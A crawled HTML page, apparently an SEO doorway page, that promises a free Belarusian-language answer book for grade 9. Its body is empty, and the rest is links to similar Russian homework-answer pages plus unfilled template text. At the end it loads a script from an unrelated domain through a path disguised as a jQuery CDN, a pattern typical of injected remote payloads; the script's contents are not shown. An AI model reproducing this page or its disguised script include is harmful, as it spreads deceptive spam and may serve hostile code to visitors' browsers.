

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://aetain.jingnanchen.com/kdcd-besplatnyy-reshebnik-po-belorusskomu-yazyku-9-klass.html
body_size: 2025
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Бесплатный решебник по белорусскому языку 9 класс - aetain.jingnanchen.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">aetain.jingnanchen.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Бесплатный решебник по белорусскому языку 9 класс</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="kdcd-onlayn-uchebnik-po-angliyskomu-yazyku-10-11-klass-kuzovlev-reader.html">Онлайн учебник по английскому языку 10-11 класс кузовлев reader</a></li>
                                <li><a href="kdcd-skachat-reshebnik-matematike-6-klass-vilenkin-zhohov-chesnokov-shvarcburd.html">Скачать решебник математике 6 класс виленкин жохов чесноков шварцбурд</a></li>
                                <li><a href="kdcd-gdz-istoriya-9-klass-danilov-uchebnik-otvety-na-voprosy-onlayn.html">Гдз история 9 класс данилов учебник ответы на вопросы онлайн</a></li>
                                <li><a href="kdcd-referat-razvitie-integracii-v-apk-rossii.html">Реферат развитие интеграции в апк россии</a></li>
                                <li><a href="kdcd-reshebnik-po-matematike-8-klassa-kuznecova-muraveva.html">Решебник по математике 8 класса кузнецова муравьева</a></li>
                                <li><a href="kdcd-sochinenie-po-angliyskomu-yazyku-pechatnye-knigi-stali-menee-populyarnye.html">Сочинение по английскому языку печатные книги стали менее популярные</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kdcd-gdz-po-angliyskomu-6-klass-grammatika-izdanie-7.html">Гдз по английскому 6 класс грамматика издание 7</a></li>
                                            <li><a href="kdcd-sochinenie-ob-oseni-na-temu-osen-carica.html">Сочинение об осени на тему осень царица</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kdcd-reshebnik-po-fizike-buhovcev-myakishev-11-klass.html">Решебник по физике буховцев мякишев 11 класс</a></li>
                                            <li><a href="kdcd-gdz-vilenkin-5-klass-matematika-2008.html">Гдз виленкин 5 класс математика 2008</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kdcd-gdz-po-angliyskomu-po-grammatike-7-izdanie.html">Гдз по английскому по грамматике 7 издание</a></li>
                                            <li><a href="kdcd-uchebniki-po-algebre-10-klass-gdz.html">Учебники по алгебре 10 класс гдз</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kdcd-reshebnik-russkiy-yazyk-3-klass-kanakina-goreckiy-1-chast-str-57.html">Решебник русский язык 3 класс канакина горецкий 1 часть стр, 57</a></li>
                                            <li><a href="kdcd-svedeniya-dlya-uchenikov-o-sohrannosti-uchebnikov.html">Сведения для учеников о сохранности учебников</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
